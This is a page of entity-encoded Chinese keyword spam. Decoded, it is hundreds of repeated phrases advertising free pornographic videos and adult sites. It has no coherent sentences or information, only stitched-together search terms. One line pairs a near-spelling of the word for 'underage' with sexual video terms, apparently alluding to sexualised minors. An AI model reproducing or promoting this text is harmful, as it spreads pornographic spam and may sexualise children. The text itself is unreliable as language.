&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20061;&#20061;
&#21320;&#22812;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#57;&#49;&#31934;&#21697;&#22269;&#20869;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#26412;
&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;
&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#23627;
&#31070;&#39532;&#24433;&#38498;&#21320;&#22812;&#21095;&#22330;
&#26411;&#25104;&#24180;&#23047;&#23567;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;
&#57;&#55;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#21898;&#20013;&#22269;&#29255;
&#30007;&#22899;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#35270;&#39057;
&#57;&#49;&#20037;&#20037;&#57;&#57;&#20037;&#57;&#49;&#22825;&#22825;&#25293;&#25293;
&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#20122;&#27954;&#32447;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#55;&#55;&#55;&#55;&#23567;&#35828;
&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#19968;&#21306;
&#21999;&#21834;&#20351;&#21170;&#29992;&#21147;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#57;&#49;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;
&#26085;&#26412;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#40784;&#40784;&#32508;&#21512;&#33394;&#22278;
&#20813;&#36153;&#30475;&#27745;&#35270;&#39057;&#36719;&#20214;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#25104;&#20154;&#32593;
&#20122;&#27954;&#23567;&#35828;&#27431;&#32654;&#28608;&#24773;&#21478;&#31867;
&#25104;&#20154;&#22079;&#22079;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;
&#33394;&#23159;&#23159;&#29408;&#29408;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;
&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#19981;&#21345;
&#31179;&#38686;&#26085;&#38889;&#22269;&#20135;&#19968;&#27431;&#32654;&#20108;&#26085;&#38889;&#19977;
&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#118;&#97;&#20037;&#20037;&#25104;&#20154;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#27611;&#29255;
&#23273;&#33609;&#24433;&#38498;&#20837;&#21475;&#19968;&#20108;&#19977;&#20813;&#36153;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#21475;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#30007;&#22899;&#19979;&#38754;&#36827;&#20986;&#28608;&#24773;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;
&#33394;&#22942;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#32511;&#33394;
&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#32593;&#22336;
&#21320;&#22812;&#23429;&#30007;&#22312;&#32447;&#27704;&#36828;&#20813;&#36153;&#35266;&#30475;&#32593;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;
&#40644;&#33394;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26085;&#25720;&#22812;&#22812;&#25720;&#20154;&#20154;&#22007;&#22007;&#21483;
&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#20307;&#39564;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#31532;&#19968;&#21306;&#20108;&#21306;
&#32654;&#22269;&#20262;&#29702;&#29255;&#22312;&#32447;&#30475;&#114;&#32423;
&#35199;&#35199;&#20154;&#20307;&#22823;&#32966;&#27431;&#32654;&#21866;&#21866;
&#22269;&#20135;&#57;&#55;&#22312;&#32447;&#35270;&#39057;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#121;&#111;&#117;&#22899;&#121;&#105;&#110;&#39764;&#31532;&#51;&#48;&#37096;&#20998;
&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#19968;&#21306;
&#23159;&#23159;&#20037;&#20037;&#20037;&#20116;&#26376;&#32508;&#21512;&#33394;
&#32769;&#21496;&#26426;&#20122;&#27954;&#31934;&#21697;&#24433;&#38498;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20262;&#29702;
&#27431;&#32654;&#21320;&#22812;&#20813;&#36153;&#30475;&#29245;&#29245;&#29245;
&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;
&#57;&#49;&#34588;&#26691;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21306;&#22312;&#32447;
&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#32593;&#31449;
&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#23567;&#35828;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#12308;
&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#24433;&#38498;&#32769;&#37329;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;
&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#32593;
&#30007;&#22899;&#19968;&#32423;&#29245;&#29245;&#24555;&#35270;&#39057;
&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#57;&#57;&#101;&#114;&#28909;&#31934;&#21697;&#20813;&#36153;&#25773;&#50;&#48;&#49;&#56;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;
&#22269;&#20135;&#21320;&#22812;&#20154;&#20570;&#20154;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24352;&#26575;&#33437;
&#22269;&#20135;&#22823;&#29255;&#40644;&#22312;&#32447;&#30475;&#20813;&#36153;
&#27431;&#32654;&#21452;&#33550;&#21516;&#20837;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#25104;&#24180;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#32593;&#31449;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#21160;&#24577;&#103;&#105;&#102;
&#30007;&#22899;&#20132;&#24615;&#36807;&#31243;&#20813;&#36153;&#35270;&#39057;
&#35270;&#39057;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#28608;&#24773;
&#21160;&#28459;&#31934;&#21697;&#31532;&#19968;&#39029;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;
&#30007;&#22899;&#20132;&#24615;&#37197;&#20840;&#36807;&#31243;&#26080;&#36974;&#25377;
&#20122;&#27954;&#33394;&#21862;&#21862;&#29408;&#29408;&#32593;&#31449;
&#21320;&#22812;&#19977;&#32423;&#25104;&#20154;&#19977;&#32423;
&#31119;&#21033;&#35270;&#39057;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#20256;&#30005;&#24433;
&#26085;&#26412;&#19968;&#20108;&#19977;&#22235;&#21306;
&#25163;&#26426;&#30475;&#29255;&#49;&#48;&#52;&#50;&#27431;&#32654;&#26085;&#38889;&#20320;&#25026;&#30340;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#23731;&#8730;
&#57;&#57;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#40657;&#20154;
&#20122;&#27954;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#21320;&#22812;&#31119;
&#57;&#57;&#28909;&#31934;&#21697;&#20813;&#36153;
&#25104;&#24180;&#30007;&#22899;&#30007;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#22312;&#32447;&#25773;&#25918;&#50;&#57;
&#30007;&#22899;&#19978;&#19979;&#28608;&#24773;&#26080;&#36974;&#25377;&#36827;&#20986;&#21160;&#24577;&#22270;
&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#32593;&#31449;
&#22269;&#20135;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;
&#25104;&#20154;&#20813;&#36153;&#23567;&#35270;&#39057;
&#27431;&#32654;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#22269;&#20135;&#57;&#49;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22812;&#22812;&#22812;&#22812;
&#55;&#55;&#55;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;
&#20037;&#20037;&#32508;&#21512;&#27668;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20813;&#36153;
&#26085;&#26412;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;
&#26149;&#24847;&#24433;&#38498;&#21320;&#22812;&#20813;&#36153;&#20837;&#21475;
&#20122;&#27954;&#46;&#22269;&#20135;&#46;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#57;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#22812;&#22812;&#32905;&#32905;&#28909;&#28909;&#26085;&#26085;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;
&#24615;&#21050;&#28608;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20061;&#20061;&#20037;&#20037;&#39321;&#28207;&#32463;&#20856;&#19977;&#32423;&#31934;&#21697;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#19981;&#21345;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#22312;&#32447;&#25773;&#25918;
&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;
&#25104;&#20154;&#20813;&#36153;&#40644;&#33394;&#23567;&#35270;&#39057;
&#28145;&#22812;&#29245;&#29245;&#21160;&#24577;&#31119;&#21033;&#103;&#105;&#102;&#22270;&#22312;&#32447;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22899;&#20154;&#38544;&#31169;&#20813;&#36153;&#32593;&#31449;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;
&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#25104;&#20154;&#33258;&#25293;&#32593;
&#20122;&#27954;&#31934;&#21697;&#116;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20813;&#36153;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22269;&#20135;
&#21320;&#22812;&#38480;&#21046;&#114;&#32423;&#22108;&#22108;&#29255;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31532;&#19968;&#39029;
&#30007;&#22899;&#20570;&#26279;&#26262;&#120;&#111;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#56;
&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#23567;&#35828;
&#20122;&#27954;&#22823;&#32966;&#32654;&#22899;&#20154;&#20307;&#19968;&#20108;&#19977;&#21306;
&#22825;&#22825;&#33394;&#22825;&#22825;&#25805;&#32508;&#21512;&#32593;
&#57;&#49;&#22812;&#22812;&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#35821;&#31934;&#21697;&#57;&#49;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#20108;&#21306;
&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20320;&#25026;&#30340;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;
&#22269;&#20135;&#57;&#49;&#20013;&#25991;&#21095;&#24773;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;
&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#26412;
&#42;&#42;&#97;&#97;&#32423;&#27611;&#29255;&#21320;&#22812;&#22312;&#32447;&#25773;&#25918;
&#20813;&#36153;&#35266;&#30475;&#26080;&#36974;&#25377;&#119;&#119;&#119;&#30340;&#35270;&#39057;
&#20813;&#36153;&#22269;&#20135;&#21500;&#22079;&#31168;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#22312;&#32447;
&#25104;&#20154;&#20570;&#35270;&#39057;&#20813;&#36153;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#27611;&#29255;
&#22312;&#32447;&#30475;&#20813;&#36153;&#30340;&#27745;
&#22823;&#23398;&#29983;&#19968;&#32423;&#27611;&#29255;&#39640;&#28165;&#29256;
&#25104;&#20154;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#49;
&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;
&#20013;&#25991;&#26085;&#38889;&#23383;&#24149;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#33394;&#20037;&#24736;&#24736;&#33394;&#20037;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#35828;
&#21320;&#22812;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;
&#25104;&#20154;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#21478;&#31867;&#26149;&#33394;&#23567;&#35828;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;
&#20061;&#20061;&#20061;&#28909;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#20840;&#37096;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25628;&#32034;
&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#21306;
&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20135;&#38889;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#21320;&#22812;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#20037;&#20037;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;
&#19968;&#32423;&#20570;&#24615;&#33394;&#97;&#29233;&#29255;&#20037;&#20037;&#29255;
&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;&#30007;&#30007;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#20061;&#26376;&#23159;&#23159;
&#22825;&#22825;&#35270;&#39057;&#22825;&#22825;&#29245;
&#22806;&#22269;&#25104;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;
&#57;&#57;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;
&#20037;&#20037;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;
&#20037;&#20037;&#52;&#107;&#23707;&#22269;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#21478;&#31867;&#22270;&#29255;&#23567;&#35828;&#21306;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;
&#24615;&#120;&#120;&#120;&#120;&#120;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#21482;&#26377;&#31934;&#21697;&#50;&#48;&#50;&#48;
&#57;&#49;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;
&#26085;&#26085;&#97;&#46;&#118;&#25293;&#22812;&#22812;&#28155;&#20037;&#20037;&#20813;&#36153;
&#20013;&#25991;&#23383;&#24149;&#19997;&#34972;&#22312;&#32447;&#53;&#54;&#39029;
&#20813;&#36153;&#22823;&#29255;&#97;&#118;&#25163;&#26426;&#30475;&#29255;
&#32654;&#22899;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#30475;
&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;
&#33394;&#23159;&#23159;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#24433;&#38498;
&#20122;&#27954;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20813;&#36153;&#20108;&#32423;&#27611;&#29255;&#20813;&#36153;&#23436;&#25972;&#35270;&#39057;
&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#56;
&#20081;&#20177;&#23567;&#35828;&#26085;&#26412;&#97;&#8564;
&#28145;&#22812;&#31119;&#21033;&#103;&#105;&#102;&#21160;&#24577;&#22270;&#49;&#53;&#56;&#26399;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#39640;&#28165;&#24433;&#38498;
&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#57;&#57;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;
&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#21345;&#26032;&#21306;&#97;&#97;&#97;
&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;
&#33394;&#22825;&#20351;&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#20037;&#20037;&#57;&#55;&#33394;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#50;&#48;&#49;&#57;
&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;
&#112;&#112;&#121;&#112;&#112;&#21320;&#22812;&#38480;&#21046;&#19981;&#21345;&#24433;&#38498;&#31169;&#20154;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#30475;
&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;
&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#30475;&#21160;&#28459;
&#25104;&#24180;&#31119;&#21033;&#29255;&#49;&#50;&#48;&#31186;&#20307;&#39564;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;
&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26376;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#22812;&#38388;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;
&#21448;&#119;&#119;&#119;&#21448;&#40644;&#21448;&#29245;&#21866;&#21866;&#32593;&#31449;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#50;&#48;&#50;&#50;
&#32654;&#22899;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#20122;&#27954;&#21320;&#22812;&#25104;&#28608;&#20154;&#24773;&#22312;&#32447;&#24433;&#38498;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#49;&#49;&#39029;
&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#26126;&#26143;&#25442;&#33080;&#26472;&#39062;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#36719;&#20214;
&#20122;&#27954;&#97;&#8564;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#22108;
&#24615;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#29305;&#32423;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29255;&#23376;
&#30007;&#22899;&#20132;&#24615;&#35270;&#39057;&#25773;&#25918;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#27431;&#32654;&#19968;&#21306;
&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#22312;&#32447;
&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22312;&#32447;&#35266;&#30528;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#40644;
&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22823;&#34121;&#39321;&#34121;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;
&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#32593;
&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#27431;&#32654;&#20037;&#20037;&#20248;&#25773;
&#22269;&#20135;&#31934;&#21697;&#33394;&#32508;&#21512;&#20037;&#20037;
&#49;&#48;&#48;&#48;&#37096;&#31105;&#29255;&#40644;&#30340;&#20813;&#36153;&#30475;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;
&#57;&#55;&#39321;&#34121;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#23567;&#35828;
&#26085;&#26412;&#39640;&#28165;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#19981;&#21345;&#20813;&#36153;
&#22269;&#20135;&#117;&#118;&#49;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;
&#40657;&#20154;&#24040;&#22823;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#22919;&#22899;&#32593;&#31449;&#29233;&#22079;&#22079;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#21306;
&#50;&#48;&#50;&#50;&#22235;&#34382;&#28023;&#22806;&#27704;&#20037;&#22320;&#22336;
&#20813;&#36153;&#35266;&#30475;&#22823;&#23610;&#24230;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;
&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#23567;&#35828;
&#30007;&#22899;&#28608;&#24773;&#26080;&#36974;&#25377;&#20813;&#36153;&#30475;&#30452;&#25773;
&#27431;&#32654;&#22312;&#32447;&#19968;&#32423;&#118;&#97;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#20013;&#22269;
&#97;&#118;&#23567;&#27425;&#37070;&#32593;&#31449;
&#27431;&#32654;&#31119;&#21033;&#31532;&#19968;&#39029;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;
